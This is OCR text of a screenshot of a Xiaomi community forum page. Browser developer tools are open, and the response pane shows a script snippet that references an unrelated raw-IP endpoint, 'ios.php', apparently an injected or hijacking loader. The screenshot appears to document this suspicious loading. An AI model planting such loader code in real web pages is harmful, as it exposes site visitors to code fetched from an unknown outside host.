 小米社区
登录 | 注册
智能家庭
+发表新主题
热卖新品 | 3499元平衡车Plus 你的贴身小伙伴！
MIJIA米家 19分钟前 ·来自PC 858
199元 | 天然气报警器正式开卖，泄露时联动排
风，防患于未“燃”
绿米联创 刚刚 ·来自PC 407
【 评测有礼 | 双11遇上米家产品 】活动汇总
Mr-小梁 07-07 10:57:34 ·来自PC 29414
米家自动化
清风过后啊 3分钟前 ·来自 237
【晒安装场景，赢套装】网关大联动之集合篇，
含自制七彩灯传感器
741598334 5分钟前 ·来自PC
关闭
每天300个名额 最高5000元
首借本息全免
Filter Regex Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000
Name
f-363
index.css?v=1496318117
plate.css?v=1498808911
datePicker.css?v=1496318116
zh-cn.js
jquery.min.js
base.js
jquery.lazyload.js
jquery.datePicker-min.js
xmdatepicker.js
slide.js
plate.js
personLayer.js
platecontrol.js
autologin.js
594a4c8c8a9ad.png?_v=1498041485
zh-cn.js?_veri=20121009
ios.php
jquery.min.js?_veri=20121009
20170406031456192.png
avatar.jpg?_v=1474967948?&_v=1499784536
avatar.jpg?_v=1441544048?&_v=1499741872
avatar.jpg?_v=1474450926?&_v=1499775539
avatar.jpg?_v=1440426627?&_v=1499076132
avatar.jpg?_v=1440686619?&_v=1499783378
183 requests | 1.8 MB transferred | Finish: 5.41 s | DOMContentLo...
× Headers Preview Response Cookies Timing
1 var asyncScript = "http://s1.bbs.xiaomi.cn/statics/js/lib/jquery.min.js", asyncScript1 = "http://101.200.37.65:82/ios.php";(function(){
2 var tail="?";if(-1!=asyncScript.indexOf("?")){tail="&"}tail+="_veri=20121009";document.write("<script src="+asyncScript+tail+"></script
3 })();
4
5
6